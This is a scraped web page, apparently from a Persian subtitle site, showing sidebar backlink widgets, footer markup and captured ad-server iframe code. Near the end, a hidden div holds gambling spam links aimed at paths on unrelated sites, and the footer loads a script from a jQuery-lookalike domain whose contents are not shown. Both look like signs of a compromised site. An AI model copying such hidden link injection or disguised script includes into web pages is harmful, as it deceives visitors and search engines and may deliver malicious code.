</div><div id="block-1497" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%DA%A9%DB%8C%D9%81%D8%B1%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل کیفری کرج</a></p>
</div><div id="block-1498" class="Wdgt widget_block widget_text">
<p><a href="https://matchino.app">رزرو زمین پدل</a></p>
</div><div id="block-1490" class="Wdgt widget_block widget_text">
<p><a href="https://tahviehaseman.com/shop/product-category/industrial-air-handling-unit/%D9%87%D9%88%D8%A7%D8%B3%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C%DA%98%D9%86%DB%8C%DA%A9/">قیمت هواساز هایژنیک</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1482" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1480" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"ae2827caa9","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=a4fe47c50ef7d8af43c3929d0ae9f468&time=1769498541&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUE4JUQ4JUIyJUQ4JUIxJURBJUFGJUQ4JUFBJUQ4JUIxJURCJThDJUQ5JTg2LSVEOCVCMyVEOCVBNyVEQiU4QyVEOCVBQS0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLWZlbWFsZS1ob3N0ZWwtMjAxNy8=&page_title=%D8%A8%D8%B2%D8%B1%DA%AF%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Female%20Hostel%202017%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7240
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/9f25220aff395986a4510ef97934072c/45c48cce2e2d7fbdea1afc51c7c6ad26/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/9f25220aff395986a4510ef97934072c/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/c59af425b131acfca27edd9e94503490/1769498552/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=a4fe47c50ef7d8af43c3929d0ae9f468&time=1769498541&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUE4JUQ4JUIyJUQ4JUIxJURBJUFGJUQ4JUFBJUQ4JUIxJURCJThDJUQ5JTg2LSVEOCVCMyVEOCVBNyVEQiU4QyVEOCVBQS0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLWZlbWFsZS1ob3N0ZWwtMjAxNy8=&page_title=%D8%A8%D8%B2%D8%B1%DA%AF%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Female%20Hostel%202017%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9388
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
